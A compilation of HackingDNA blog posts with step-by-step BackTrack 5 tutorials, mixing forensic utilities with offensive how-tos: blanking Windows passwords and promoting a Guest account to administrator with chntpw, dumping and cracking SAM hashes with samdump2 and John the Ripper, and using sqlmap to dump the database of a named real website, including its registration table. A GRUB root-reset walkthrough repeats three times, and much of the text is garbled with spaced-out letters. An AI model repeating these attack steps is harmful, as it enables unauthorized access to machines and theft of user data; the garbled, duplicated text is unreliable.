To come out from the User Edit List enter : ! (Exclamation Sign ) // see the image below
Now quit the chntpw Main Interactive Menu , Enter : q (quit ) // see the image below
Write hive files (y/n) : y // Enter y(yes)
Be sure to enter 'y' at this step , then only your changes have been saved onto the SAM
file
STEP 7 : Load this file again to check it converted to
admin
account or not .
Command :./chntpw -i /mnt/window7/Windows/System32/config/SAM
1. GUEST ACCOUNT IS CONVERTED INTO ADMIN SUCCESSFULLY !
2. BELOW IMAGE SHOWS THE GUEST ACCOUNT WITH ADMINISTRATOR
PRIVILEDGE !
This is how we can use chntpw tool in Backtrack 5 to convert Guest into Admin Account .
If you like this article then don't forget to comment . Your comment is very valuable for us.
And also you can
J oin
Us
On
https://www.facebook.com/hackingDNA
THIS ARTICLE IS J UST FOR EDUCATIONAL PURPOSE ONLY / -
Posted 7th May by HackingDNA.com
Labels: convert guest account into admin using chntpw in backtrack 5
chntpw on backtrack 5
chntpw(Clear password)
chnt pw on backt r ack 5
Lear n how t o use chnt pw on backt r ack 5
Introduction
chntpw program is written by Petter N Hagen .
chntpw is used to bypass the windows NT/2k/XP/2k3/Vista/Win7 SAM file .
chntpw can handle both 32 and 64 bit windows.
With chntpw you can clear the user password.
chntpw is used to edit the user password.
chntpw is also used to enable the user account .
DESCRIPTION
Here , I had divided this article into two section-
1. - Mount the disk partition
2. - Using the chntpw program
How to Mount the Disk Partition
Step 1: Use fdisk -l command to view the Disk Partition.( As shown in the image below )
STEP 2 : Create a mount point using the command - mkdir /mnt/window7
STEP 3 : MOUNT THE PARTITION TO THE MOUNT POINT .
Command : mount /dev/sdb3 /mnt/window7
STEP 4 : Now navigate to windows 7 directory .
Command : cd /mnt/window7
Also we use ' ls ; command to check next directory(Windows) is present here or not .
STEP 5 : Navigate to Windows Directory
Command : cd Windows // shown in the image . Click the image to view large .
STEP 6: Use 'ls ' commmand used to check System32 directory is present or not .
Command : ls // shown in the image
STEP 7 :Navigate to System32 directory
STEP 8: Navigate to config directory Directory // click the below image to view large
STEP 9 : Use 'ls' command TO CHECK the SAM is present or not .
The reason behind all the above steps is to give you the correct path of SAM file .
So the final path in -
Window7 -->/ mnt / wi ndow7/ Wi ndows/ Syst em32/ conf i g/ SAM
When I mount the Windows XP then there is a small difference , check it out whats that -
WindowsXP --> / mnt / wi ndowsXP/ WI NDOWS/ syst em32/ conf i g/ SAM
Her e i n windowsXP - ' WI NDOWS' Wr i t t en i n capi t al l et t er s and
' syst em32' wr i t t en i n smal l l et t er s whi l e
I n Window7 - Onl y ' W' i s capi t al i n Wi ndows di r ect or y and ' S'
i s capi t al i n Syst em32 di r ect or y .
SECTION 2
How to use chntpw
Step 1 :How to open chntpw
Backtrack >Priviledge Escalation >Password Attacks >Offline Attacks >chntpw
Step 2: Below image shows the chntpw
Step 3 : Command to start the program
Command : ./chntpw -i /mnt/window7/Windows/System32/config/SAM
(All details shown in the image)
Follow all the steps shown in the image below -
Step 4: chntpw Edit User Info & Passwords
In this step , you have to enter the usename to change the passwords. As shown below -
Step 5 :User Edit Menu
In this step you have to enter '1' to clear the user password as shown in the image .
Step 6 : QUIT THE PROGRAM AND SAVE THE FILE :
In this step , you have to quit the program by pressing !(Exclamation Sign ) and then press 'q' to quit .
And at the last it ask you to save the file in the Harddisk . Remember you have to press y(yes) as
shown in the image . to save the new SAM file in your Harddisk .
Here is the result it shows the password is blank , Shown in the image below -
After clear the password Restart your PC
.
STEPS SUMMARY :
There are two sections -
Section 1 -
1. fdisk -l
2. mkdir /mnt/window7
3. mount /dev/sdb3 /mnt/window7
4. cd /mnt/window7
5. cd Windows
6. ls
7. cd System32
8. ls
9. cd config
Final Path - /mnt/window7/Windows/System32/config/SAM
Section 2 -
1. Backtrack >Priviledge Escalation >Password Attack >Offline Attack >chntpw
2. ./chntpw -i /mnt/window7/Windows/System32/config/SAM
3. 1 // Enter the numeric 1
4. hackingDNA //Enter the username .
5. 1 //Enter the numeric 1
6. ! // Exclamation Sign
7. q // To quit
8. y // y (yes)
9. Restart
This is how we can use " chntpw " in Backtrack 5
Join Us
On
https://www.facebook.com/hackingDNA
THIS ARTICLE IS JUST FOR EDUCATIONAL PURPOSE /-
Posted 7th May by HackingDNA.com
Labels: chntpw on backtrack 5 Learn how to use chntpw on backtrack 5
SAMDUMP
Learn Samdump On Backtrack 5
Introduction
Samdump is written by Adam Cecile .
Samdump is a Password Forensics Tool in Backtrack 5 .
Samdumps -- dumps the Windows 2k/NT/XP password hashes from a SAM file .
bkhive tool is also used here to find the syskey .
Syskey is a Windows feature that adds an additional encryption layer to the password
hashes stored in the SAM(Security Account Manager ) database.
J ohn the Ripper is also usedhere to crack the hash .
How to open SamDump -
Backtrack >Forensics >Passwords Forensics Tools >samdump
How to use SamDump -
Step 1 : View the partition using fdisk -l command ( as shown in the image below )
Step 2: Create a mount point
Command used to create a mount point is -
Commmand - mkdi r / mnt / wi ndows
Step 3: Mounting your NTFS Partition
Command used her e i s : - mount - t nt f s- 3g / dev/ sdb1 / mnt / wi ndows
Step4 : First Navigate to windows partition and then
config
directory.
Command : cd / mnt / wi ndows / / Navi gat e t o wi ndows par t i t i on.
cd Wi ndows/ Syst em32/ conf i g / / Navi gat e t o conf i g
di r ect or y.
Step5 : Copying SAM And SYSTEM files to the john
directory .
Command : cp SAM SYSTEM /pentest/passwords/john
cd /pentest/passwords/john // This command used to navigate to john dir.
Step 6 :Use bkhive tool to view system boot key -
Command : bkhive SYSTEM bootkey
Step 7 : Generate the output hash files -
Command :cd /pentest/passwords/john >winhash.txt
samdump2 SAM bootkey >winhash2.txt
Step 8 : Check your output files are created or not -
Command : ls
(STEP 1 TO 8 ARE SHOWN IN THE IMAGE BELOW )-
CLI CK THE BELOWI MAGE TO VI EWCLEARLY )
Step 9 : Extracting the hash file using cat command -
Command : cat winhash2.txt
Step 10 : Start john the ripper to search for all the
passwords
Command : ./john /pentest/passwords/john/winhash2.txt
RESULT : Here is the password found on my system (Shown below )
Remember : Simple password crack easily and complex password takes time to crack.
SUMMARY OF THE STEPS AGAIN -
Steps to use in the SamDump are -
fdisk -l
mkdir /mnt/windows
mount -t ntfs-3g /dev/sdb1/mnt/windows
cd Windows/System32/config
cp SAM SYSTEM /pentest/passwords/john
cd /pentest/passwords/john
samdump2 SAM bootkey
bkhive SYSTEM bootkey
cd /pentest/passwords/john >winhash.txt
samdump2 SAM bootkey >winhash2.txt
ls
cat winhash2.txt
./john /pentest/passwords/john/winhash2.txt
THIS IS HOW WE CAN USE SAMDUMP TOOL ON BACKTRACK 5
JOIN
US ON
https://www.facebook.com/hackingDNA
THIS ARTICLE IS JUST FOR EDUCATIONAL PURPOSE ONLY /-
Posted 2nd May by HackingDNA.com
Labels: Learn samdump on backtrack 5
0
Add a comment
Learn cmospwd on Backtrack 5
Cmospwd
Learn cmospwd on Backtrack 5
Introduction
1. cmospwd is used to crack the BIOS(Basic Input Output System) password .
2. cmospwd is free tool and distributed under GPL .
3. cmospwd is created by " GRINIER Cristophe ".
4. With this tool you can erase/kill ,backup and restore the cmos.
5. Before start cracking the BIOS its very important to read this link carefully -
http://www.cgsecurity.org
6. The above link shows some instruction related to your eeprom chip .
7. Cmospwd works with these BIOSES -
ACER/IBM BIOS
AMI BIOS
AMI WinBIOS 2.5
Award 4.5x/4.6x/6.0
Compaq (1992)
Compaq
IBM (PS/2, Activa, Thinkpad)
Packard Bell
Phoenix 1.00.09.AC0 (1994), a486 1.03, 1.04, 1.10 A03, 4.05 rev 1.02.943, 4.06 rev
.13.1107
Phoenix 4
Gateway Solo - Phoenix 4.0 release 6
Toshiba
Zenith AMI
How to open cmospwd
To open cmospwd , follow the path :
Backtrack >Forensic >Password Forensics Tool >cmospwd
CmosPwd - BIOS Cracker is open now -
How to use CmosPwd
To start the cmospwd , you have to give the command -
Command : ./cmospwd /k
As you enter the command and press the ENTER KEY , it will ask you to choose the options
,as shown in the image below -
In this image , I have selected option 1 and then it will display a message
" Remember to set the date and time " .
After killing the Cmos , it will erase your previous time and date setting . So set it again your
current time and date , otherwise it will create a problem to connect your browser with
internet ( a problem related to time server ) .
So , if you face this problem , then the only solution is to set your time and date again either
from " time and date settings "or from your system " BIOS " .
Option 2 : This is your second option what happen if you select option 2 .
It simply killed the cmos as shown below -
This is how we can use CmosPwd Tool
Remember that On laptops, the password is usually stored in an eeprom on the motherboard and not
in the cmos. You need an eeprom programmer/eeprom reader (electronic device) to retrieve the
password. If you erase the cmos (ie. cmospwd /k) and if the password is really stored in an eeprom,
you won't be able to boot anymore..
So be careful before using this tool .
THIS ARTICLE IS J UST FOR EDUCATIONAL PURPOSE ONLY , IF ANYTHING HAPPENING WITH
YOUR HARDWARE I AM NOT REPOSIBLE FOR IT . / -
Safecopy On Backtrack 5
Safecopy On Backtrack 5
Forensic Data Recovery Tool
INTRODUCTION
Safecopy is a Backtrack 5 Forensic Tool which is used to recover as much as the data
from the damaged sector of different sources like - hardisk , flash drives, CD/DVD etc
.
Safecopy is project by Corvus Corax and distributed under the GPL.
Safecopy is the tool which can handle the I/O error where the other tool like dd would
fail.
Safecopy supports the low level features where the other tools don't support.
Its a free software anyone can redistribute it under the terms of GNU(General Public
License).
HOW TO OPEN SAFECOPY
HOW TO USE " SAFECOPY "
As you click on the safecopy from the menu , your safecopy will open as shown below -
STEP 1 : Our first step is to see the disk partition . So we use a fdisk -l command .
Command : fdisk -l
Result : As you enter the fdisk -l command , it show you all the disk partition of your
hardisk as shown below -
Here you have to note that partition name which have the bad sectors or damage sectors.
And here I have selected the /dev/sdb1 partition (shown below ).
STEP 2 : Now run the safecopy :
Syntax : safecopy [option] <source><Destination>
Command : safecopy /dev/sdb1 /media/PENDRIVE/recovered
Now Press the ENTER key and your process will start .
In this example I have not use any option and rest of the details written in the image below -
This process takes time according to the parition size , once the process is complete all the
results is shown at the end of the process ( As shown below ) -
RESULT : It shows that safecopy recovered file of 3.7 GB under the PENDRIVE directory .
Well , there is no bad sectors found on my 4GB pendrive but whenever I found any old
harddisk which have damage sectors then I'll post it here again with new examples . It shown
some complication with the result but the process is correct to recover data from the bad
sectors .
So this is how we can simply use the "safecopy " on Backtrack 5
JOIN
US
https://www.facebook.com/hackingDNA
THIS ARTICLE IS J UST FOR EDUCATIONAL PURPOSE ONLY/-
fatback on backtrack 5
fatback
LEARN FATBACK ON BACKTRACK 5
Introduction
fatback is a tool in Backtrack 5 which is used to recover the deleted files from FAT(file
Allocation Table ) file system.
Here fatback first read the FAT image file system then it will recovered all deleted file
.
This tool was developed in year 2000-2001 at DoD (Department of Defence )
Computer Forensic Lab by SrA Nicholas Harbour.
fatback is also useful for investigation windows filesystem .
HOW TO OPEN FATBACK
Follow the path shown in the image
HOW TO USE FATBACK
Now your fatback is opened
CHECK THE DISK PARTITION
First step of using fatback is to known what is the name of the disk partition from where we have to
recover the data.
Command : fdisk -l
Use fdisk -l to check the disk partition (As shown below )
In this image when i run fdisk -l , it showed my Removable Pendrive partition (/dev/sdb1) shown at
the bottom of the below image .
BEFORE USING FATBACK
Before using FATBACK , there is only one file in my Removable Pendrive which has the FAT file system
.
Image 1 : Icon View
Image 2 : Detail View
HOW TO USE FATBACK
Now time to give the command :
Command : fatback -a /dev/sdb1 -o /root/OutputPendrive
Here
fatback : used to start the the fatback program .
-a : is the auto mode
/dev/sdb1 : is the partition name of my removable pendrive
-o : is used to specifying a directory to place output file .
/root/OutputPendrive : Here /root is the directory and OutputPendrive is the name
of the output directory .
Output Result :
Here it is in the inside Home directory , a new directory is created and you can see the some data is
also recovered .
Now open this OutputPendrive folder and check how much your data is recovered.
Inside OutputPendrive Directory
Here it is 7 folder and 168 files are recovered successfully . It recovered 803.7 MB of data
from my Removable Pendrive .
ICON VIEW : OutputPendrive
Here It shows 7 folders and files .
This is how , we can use FATBACK Tool , now use this tool for good purpose and always follow
www.hackingDNA.com for more articles.
Join Us
On
f acebook
https://www.facebook.com/hackingDNA
Learn hexedit on Backtrack 5
hexedit
Introduction
hexedit is a Open Source Forensic Tool in the Backtrack Linux through which you can view and edit
the files in hexadecimal or in ASCII .
This tool is created by Pixel Riguax.
hexedit features
You can search for a string in ASCII or hexadecimal format ..
You can load any file , cut/paste, save etc on hexedit.
You can toggle between ASCII or hexadecimal using Tab Key .
For more help you can use the " man command "
Command : man hexedit // When you enter this command , help screen will display infront of
you .
How to open hexedit in Backtrack 5
Follow the path shown in the image below -
Example 1 : Opening a file in " hexedit "
Below image shows that I am using 'ls command ' to see my file on my Backtrack . When i got my
text file i use the 'cat command ' to display the text inside hackingDNA.com file .
Loading Text file on hexedit
Syntax : hexedit <file name >
Example : hexedit hackingDNA.com
Result : shown below -
Example 2 : Load a image file on " hexedit "
Now we are load a image.jpg file on hexedit
Opening image.jpg (below )
Example 3 : Opening Linux Partition on ' hexedit ' for Forensic use -
First , we use fdisk -l to see the linux partition .
Below image shows that Disk name : /dev/sda size 21.5 GB
RESULT : Shown below - >
Toggle between Hexadecimal or ASCII
Searching String on ' hexedit '
Here I am searching for Ascii string : I entered a string passwd and press enter .
Searching Started
Result : It match one location display in the right of the below image -
This is how , we can work on " hexedit Forensic Tool . " Its a great tool we can do lots of things with
this , the thing you just need is Creative Thinking . These are the few examples I showed here working
on other example also . And if you like this article dont forget to comment .
Join Us
on
https://www.facebook.com/hackingDNA
This article is just for educational purpose only /-
Posted 18th April by HackingDNA.com
Joomscan On Backtrack 5
JoomScan
Vulnerability Scanning Tool
Introduction
Joomscan is the CMS Vulnerability Identification Tool .
This tool is created by YGN Ethical Hacker Group from Myanmar(Burma).
Joomscan is used to find the vulnerability in the websites .
Joomscan helps the developer to find the weaknesses in the websites .
Joomscan is a signature based scanner which can detect the XSS/CSRF, sql injection
etc on the target website .
How to open Joomscan on Backtrack 5
Follow : Backtrack > Vulnerability Assessment > Web Assessment > CMS Vulnerability
Identification Tool > joomscan
How to Use joomscan
When you open joomscan , it will look like this image (shown below )
The above image shows the syntax and the options
Some more options like check ,update, about and read (shown above)
In the above image ,we are giving the command : ./joomscan -u <target url >
Example : ./joomscan.pl -u www.plusline.org as shown in the image above .
Here ./joomscan.pl : used to start the joomscan
-u : used for url
Here it shows the Server name , checking for Anti-Scanner measure
In this image ,it shows fingerprinting and the XSS/CSRF Vulnerability
At last ,it shows the report how many vulnerable points in the website . This is how we can
use this tool .
This tool is best for the Web Developer to test the Security of his website .
Join Us
On
https://www.facebook.com/hackingDNA
THIS ARTICLE IS JUST FOR EDUCATIONAL PURPOSE ONLY . YOU YOURSELF
RESPONSIBLE FOR ANY ACTIVITY/-
TrueCrypt On Backtrack 5
TrueCrypt
Introduction
TrueCrypt is a free software that creates a virtual encrypted disk within a file .
You can also mount it as a virtual drive, that can be accessed via a drive letter.
All the file that is stored on virtual drive is automatically encrypted on-the-fly.
You can only access you virtual drive when you entered the correct password .
TrueCrypt supports a different types of encryption algorithms, including AES, Blowfish,
Triple DES, Twofish etc .
How to open TrueCrypt
Follow : Backtrack > Forensic >Digital Anti Forensic > Install truecrypt
If you are using TrueCrypt first time then you have to
Install TrueCrypt in Backtrack 5 (See below)-
Now TrueCrypt is installed .
Open TrueCrypt Again and when TrueCrypt opens click on
Create Volume (Follow all the steps)-
Here is your Virtual file is created named hackingDNA
Mount your virtual file ( Follow all the images below )-
Here it is now you are in inside your truecrypt virtual file
. This is how we can use TrueCrypt in Backtrack 5
JOIN US
https://www.facebook.com/hackingDNA
THIS ARTICLE IS J UST FOR EDUCATIONAL PURPOSE ONLY /-
Posted 14th April by HackingDNA.com
chkrootkit on Backtrack 5
---- chrootkit ----
Learn chkrootkit on Backtrack 5
Introduction
Most rootkits hide themselves using power of kernel because rootkit implements on kernel
level of any operating system, thats why it is hard to detect and delete the rootkits.
Features
chkrootkit is a utility that checks for the rootkits .
It contains shell script that checks the system binaries for rootkit modification.
To know more about rootkits click here http://en.wikipedia.org/wiki/Rootkit.
chkrootkit runs on Linux (Backtrack,Ubuntu etc).
The following tests are made -
biff,chfn,date,du,dirname,echo,egrep,bindshell,rlogin,passwd,netstat,pidof,pop2,pop
3,su,sendmail,top,rpcinfo,rshd,tar,ps,fingerd,ls,mail,pstree etc .
How to open 'chkrootkit' in Backtrack 5
Follow the path shown below -
Backtrack > Forensic >Anti-Virus Forensics Tools > chkrootkit
How to use 'chkrootkit'
.When you open chkrootkit , the syntax will display infront of you . you can see the syntax
below -
And to simply run chkrootkit , use the command -
Command : ./chkrootkit
Here is one of my port 465 is infected shown above , rest of the system is clear from rootkits
This is how we can use the utility named "chkrootkit".
Thi s ar t i cl e i s j ust f or educat i onal pur pose onl y / -
J OI N US
f acebook
https://www.facebook.com/hackingDNA
Posted 13th April by HackingDNA.com
Learn Help Utilities Command On
Backtrack 5
Learn Help Utilities Command On Backtrack
5
Let start the commands -->
Cal Command : cal command is used to see the calender .
syntax : cal [option]
Options :
-y : With this option you can see yearly calender.
-j : To see the juvenile calender .
If you want to know more about cal , then use the command .
Command : man cal
E xamples : All the examples shown below -
Example 1 : cal -y
Example 2 : cal
Example 3 : cal -y 2050
chfn command : with this command you can change the finger information
that is dispalyed on the screen. Here all the information you enter is stored in the
etc/passwd file (as shown in the image below ).
You can enter information in two ways :
1. Command Line
2. Interactive Mode
Command Li ne :
Syntax :
I nt er act i ve Mode :
Finger Commmand :- User information lookup program .
Command : finger -l root
Here finger is the command
-l is the option
root is a user
Description : you can see all the description about finger program by typing
command
Command : man finger
When you enter the command : man finger , it will display as shown in the image below -
tzselect (time zone select) command :
How to use tzselect command
These ar e some hel p ut i l i t i es commands whi ch wor ks on ever y
l i nux oper at i ng syst em.
Lear ni ng commands ar e i mpor t ant st ep because anyt i me, anywher e
you need t o use t hese commands .
Usi ng hel p ut i l i t i es i s i mpor t ant t o know mor e about t he t ool
you ar e usi ng . Suppose You want t o know descr i pt i on about t he
wi r el ess moni t or i ng t ool " ai r mon- ng "
So now no need t o sear ch on Googl e wi t h t he keywor d " ai r mon-
ng"
J ust si mpl y use t he " man command"
Command : man ai r mon- ng
Out put :
Thi s i s how l ear ni ng commnad i n l i nux hel p you a l ot
anywher e.
So never i gnor e any hel p ut i l i t y .
THI S ARTI CLE I S J UST FOR EDUCATI ONAL PURPOSE ONLY / -
Enj oy!
J oi n us
f acebook
https://www.facebook.com/hackingDNA
Posted 12th April by HackingDNA.com
Learn Netdiscover On Backtrack 5
netdiscover
active/Passive arp Scanning Tool
Introduction
Netdiscover is a Active / Passive arp reconnaissance tool .This tool is written by " J ai me Peal ba
". I t i s used t o di scover t he host s on t he net wor k .
For more information you can visit - http://nixgeneration.com/~jaime/netdiscover/
How t o open net di scover t ool
To open netdiscover tool follow the path given below -
Backtrack >Information Gathering >Network Analysis >Identify Live Hosts >netdiscover
When you open the netdiscover tool . It will display the screen as shown below -
How t o use net di scover t ool
Synt ax : net di scover - i <i nt er f ace> - r <i p r ange>
Command : net di scover - i et h0 - r 192. 168. 127. 0/ 24
Resul t
Al l t he r esul t s shown bel ow -
For help use this command
Command : netdiscover -h
If you want to see the help screen press the 'h' key . Now you can see the help screen in the
middle of the screen .
Thi s i s how we can use net di scover t ool . Got o any hot spot ar ea
and scan your hot spot zone, t hei r you can ut i l i se t hi s t ool mor e
ef f ect i vel y .
Join Us On
https://www.facebook.com/hackingDNA
Thi s ar t i cl e i s j ust f or educat i onal pur pose onl y / -
Learn fping on Backtrack 5
f pi ng
f pi ng uses i cmp echo r equest t o see t he host i s al i ve or
not .
f pi ng i s di f f er ent f or mpi ng .
Usi ng f pi ng you can pi ng l i st of t ar get .
f pi ng al so suppor t s sendi ng no. of pi ngs t o t he t ar get .
How t o open f pi ng
To open 'fping' follow the path : Backt r ack > I nf or mat i on
Gat her i ng > Net wor k Anal ysi s > I dent i f y Li ve Host s > f pi ng
Practical Examples : How t o use f pi ng
Tool
Example1: I n t hi s exampl e I used
syntax : f pi ng - a < domai n name>
Example : f pi ng - a www. hacki ngdna. com
Result : shown bel ow -
Exampl e 2 : I n t hi s exampl e I used - A opt i on , whi ch
di spl ay t he t ar get by addr ess r at her t hen
DNS name .
Syntax : f pi ng - A <domai n name >
Example : f pi ng - A www. hacki ngdna. com
Result : di spl ay i n t he i mage .
Example 3 : I n t hi s exampl e , I amsendi ng no of I CMP r equest
as shown i n t he i mage .
Syntax : f pi ng - c <number > - A <domai n name>
Example : f pi ng - c 5 - A www. hacki ngdna. com
Result : di spl ay i n t he i mage .
Example 4 : Usi ng - C opt i on
Syntax : f pi ng - C <number > <domai n name>
Example : f pi ng - C 3 www. hacki ngdna. com
Result : di spl ay i n t he i mage .
Example 5 : What happen when host i s unr eachabl e .
Whenever host i s unr eachabl e i t shows t hi s t ype of message
host i s unr eachabl e as shown i n t he i mage .
This is how we can use 'fping' on Backtrack 5.
Thi s ar t i cl e i s j ust f or educat i onal pur pose onl y / -
Join Us
https://www.facebook.com/hackingDNA
Posted 31st March by HackingDNA.com
dnsenum on backtrack 5
dnsenum
Col l ect i ng I nf or mat i on Tool
Thi s Tool i s devel oped i n per l pr ogr ammi ng .
dnsenumi s basi cal l y used f or col l ect i ng i nf or mat i on of
dns r ecor ds .
Usi ng t hi s t ool , you can col l ect i nf or mat i on as f ol l ows -
Host Addr esses
Name Ser ver s I nf or mat i on
MX( mai l host ) Recor ds
Tr yi ng Zone Tr ansf er s
Al so gi ves domai n or subdomai n i p addr esses
How t o st ar t dnsenum: Fol l ow t he st eps shown
bel ow -
How to use command : See below image and follow it -
Syntax : perl dnsenum.pl <url>
Example : root@bt : perl dnsenum.pl facebook.com
Result : Shown in the above image .
This is how we can collect or gathering the information regarding to a particular Url Or
Domain .
Its a good tool for Penetration Testers .
I hope you all like this post .
J oi n hacki ngDNA. com
on f acebook
https://www.facebook.com/pages/HackingDNAcom/182908021816884
This article is just for educational purpose only /-
Hack The Database with Backtrack 5
Learn how to Hack Database On Backtrack
5
Requiremments
Backtrack 5.
Sqlmap tool on your Backtrack 5.
Basic knowledge of Sql .
1 Sql Vulnerable url.
Steps To Perform
Step 1:Identify the Database version.
Step 2:Finding the No of Database names.
Step 3:Finding Tables in Database.
Step 4:Finding Column of a particular Table.
Step 5:Retrieving the Data from Table .
Command Syntax
To Find Version
Step 1:root@bt:~#./sqlmap -u <Vulnerable Web Link>
To Find Database Name
Step 2:root@bt:~#./sqlmap -u <Vulnerable Web Link> --dbs
To Find Tables
Step 3:root@bt:~#./sqlmap -u [url] --tables -D[Database Name]
To Find Column
Step 4:root@bt:~#./sqlmap -u [url]--column -T [Tablename] -D[Database
Name]
To Retrieve the Data from Database
Step 5:root@bt:~#./sqlmap -u[url] --dump --column -T[Tablename] -
D[Database Name]
How To Open "sqlmap" On Backtrack 5
To Open Sqlmap : Follow the steps shown in the image .
EXAMPLE 1
I n t hi s exampl e I amusi ng sql map t o r et r i ve t he i nf or mat i on
f r omt he Dat aBase . To do al l t hi s t ask you shoul d f ol l ow t he
st eps one- by- one.
Let st ar t wi t h f i ndi ng t he ver si on & name of t he " Dat abase" .
Her e i t shown t he Dat abase name : i . e MySQL
I n t hi s i mage I t s shown t he compl et e i nf or mat i on about t he Web
Technol ogy , DBMS & Ver si on. Her e
Web Technol ogy : Apache
DBMS Name : MySQL
Ver si on : 5. 0
St ep 1 i s compl et ed , now move t o st ep 2 i . e
FINDING THE DATABASE NAMES
In this step we have to find the Database Names. To find the
Database Names you have to run the command shown in the image.
Above i mage shows how t o ent er t he command and t he t est i ng
pr ocess i s st ar t ed .
Here we get the DATABASES NAMES
Available Databases are 2:
1. information_schema
2. plusline_plusline3
Step 2 is also completed .Move to Step 3
FINDING THE TABLE NAMES
To Fi nd Tabl e Names gi ve t he Command and Pr ess Ent er . As
Shown on t he i mage .
Her e we successf ul l y f ound t he Tabl e Names under
pl usl i ne_pl usl i ne3 Dat abase
Total Table : 51
Now step 3 is completed .Go for step 4
FINDING THE COLUMN NAME OF A SELECTED
TABLE(YOUR CHOICE)
Here I am interested in plus_registration Table ,let see what
we get after using this command .See the below image -
This command finds the colums of plus_registration table .
Here we can find the structure of plus_registration Table .
Now Step 4 is completed, Go for Last Step
RETRIEVING THE INFORMATION OF THESE
COLUMNS
Here is the command to retrived the data from Database.
Here you can see the the Data is retrieved with the
information .
This is how we successfully
Hack the Sql Database
Only On
www.hackingDNA.com
Join On
Facebookhttps://www.facebook.com/pages/HackingDNAcom/182908021816884
This is just for EDUCATIONAL PURPOSE
ONLY/-
Learn how to hack root account on
REDHAT5
Learn How to change the password of
"root" account .
In case if you forget you Linux password ?
In case if you forget your Username ?
What you will do , You can't Login without password ?
There is no 'SAM' file in linux kernel so that you can change your password.
So how you can change your password to enter into your favourite Linux OS.
One Simple Solution is : Hack the "root" .
Practise Makes Man Perfect : So Go on ....
St ep 1 : Her e I amt ypi ng my pr evi ous account named : hacki ngDNA
Your Deskt op Wi ndow i s open ( Remember you ent er t hr ough hacki ngDNA
account ) . And our t ask i s t o ent er t hr ough r oot account af t er hacked
t he " r oot " .
St ep 2 : " Rest ar t Your Comput er "
Her e i s your syst emr est ar t i ng
St ep 3: When you see t hi s scr een pr ess ' e' i n j ust 3 seconds
ot her wi se your r edhat wi l l boot f r omt he har ddi sk.
St ep 4 : When you see t hi s GNU GRUB , Now you have t o pr ess ' e' . As
you pr ess ' e' you wi l l r edi r ect ed t o t he next page . As shown bel ow
: -
St ep 5 : Sel ect second opt i on ( shown above) and t hen pr ess ' e' t o
edi t t he l i ne .
Step 6 : I n t hi s st ep you have t o add 1 at t he end of t hi s l i ne and
t hen pr ess ent er key.
St ep 7 : Her e you can see t he changes , now pr ess ' b' t o boot t he
syst em.
Your syst emi s boot i ng now , wai t a mi nut e
St ep 8 : Af t er boot i ng , you have t o
Type passwd root / / I t means you gi ve t he
command t o change t he r oot passwor d.
Then i t wi l l ask you t o Ent er t he passwor d .
Re- t ype your passwor d :
And af t er ent er i ng passwor d t ype startx t o vi ew your Deskt op
Remember : I f you ent er any di ct i onar y based passwor d whi ch can be
easi l y cr acked , t hen i t show you a message on t he wi ndow BAD
PASSWORD: I t i s based on t he Di ct i onar y Wor d . .
So al ways use compl i cat ed passwor d.
St ep 9 : Now you ar e i n r oot Account of " REDHAT ENTERPRI SE LI NUX 5
"
"This is how you can hack the root account password . Or you can say that how we can change the
root password in case we forget our own account password."
Posted 6th March by HackingDNA.com
Labels: Learn how to hack root account on REDHAT5
0
Add a comment
Learn how to hack root account on
REDHAT5
Learn How to change the password of
"root" account .
In case if you forget you Linux password ?
In case if you forget your Username ?
What you will do , You can't Login without password ?
There is no 'SAM' file in linux kernel so that you can change your password.
So how you can change your password to enter into your favourite Linux OS.
One Simple Solution is : Hack the "root" .
Practise Makes Man Perfect : So Go on ....
St ep 1 : Her e I amt ypi ng my pr evi ous account named : hacki ngDNA
Your Deskt op Wi ndow i s open ( Remember you ent er t hr ough hacki ngDNA
account ) . And our t ask i s t o ent er t hr ough r oot account af t er hacked
t he " r oot " .
St ep 2 : " Rest ar t Your Comput er "
Her e i s your syst emr est ar t i ng
St ep 3: When you see t hi s scr een pr ess ' e' i n j ust 3 seconds
ot her wi se your r edhat wi l l boot f r omt he har ddi sk.
St ep 4 : When you see t hi s GNU GRUB , Now you have t o pr ess ' e' . As
you pr ess ' e' you wi l l r edi r ect ed t o t he next page . As shown bel ow
: -
St ep 5 : Sel ect second opt i on ( shown above) and t hen pr ess ' e' t o
edi t t he l i ne .
Step 6 : I n t hi s st ep you have t o add 1 at t he end of t hi s l i ne and
t hen pr ess ent er key.
St ep 7 : Her e you can see t he changes , now pr ess ' b' t o boot t he
syst em.
Your syst emi s boot i ng now , wai t a mi nut e
St ep 8 : Af t er boot i ng , you have t o
Type passwd root / / I t means you gi ve t he
command t o change t he r oot passwor d.
Then i t wi l l ask you t o Ent er t he passwor d .
Re- t ype your passwor d :
And af t er ent er i ng passwor d t ype startx t o vi ew your Deskt op
Remember : I f you ent er any di ct i onar y based passwor d whi ch can be
easi l y cr acked , t hen i t show you a message on t he wi ndow BAD
PASSWORD: I t i s based on t he Di ct i onar y Wor d . .
So al ways use compl i cat ed passwor d.
St ep 9 : Now you ar e i n r oot Account of " REDHAT ENTERPRI SE LI NUX 5
"
"This is how you can hack the root account password . Or you can say that how we can change the
root password in case we forget our own account password."
Posted 6th March by HackingDNA.com
Labels: Learn how to hack root account on REDHAT5
0
Add a comment
Learn how to hack root account on
REDHAT5
Learn How to change the password of
"root" account .
In case if you forget you Linux password ?
In case if you forget your Username ?
What you will do , You can't Login without password ?
There is no 'SAM' file in linux kernel so that you can change your password.
So how you can change your password to enter into your favourite Linux OS.
One Simple Solution is : Hack the "root" .
Practise Makes Man Perfect : So Go on ....
St ep 1 : Her e I amt ypi ng my pr evi ous account named : hacki ngDNA
Your Deskt op Wi ndow i s open ( Remember you ent er t hr ough hacki ngDNA
account ) . And our t ask i s t o ent er t hr ough r oot account af t er hacked
t he " r oot " .
St ep 2 : " Rest ar t Your Comput er "
Her e i s your syst emr est ar t i ng
St ep 3: When you see t hi s scr een pr ess ' e' i n j ust 3 seconds
ot her wi se your r edhat wi l l boot f r omt he har ddi sk.
St ep 4 : When you see t hi s GNU GRUB , Now you have t o pr ess ' e' . As
you pr ess ' e' you wi l l r edi r ect ed t o t he next page . As shown bel ow
: -
St ep 5 : Sel ect second opt i on ( shown above) and t hen pr ess ' e' t o
edi t t he l i ne .
Step 6 : I n t hi s st ep you have t o add 1 at t he end of t hi s l i ne and
t hen pr ess ent er key.
St ep 7 : Her e you can see t he changes , now pr ess ' b' t o boot t he
syst em.
Your syst emi s boot i ng now , wai t a mi nut e
St ep 8 : Af t er boot i ng , you have t o
Type passwd root / / I t means you gi ve t he
command t o change t he r oot passwor d.
Then i t wi l l ask you t o Ent er t he passwor d .
Re- t ype your passwor d :
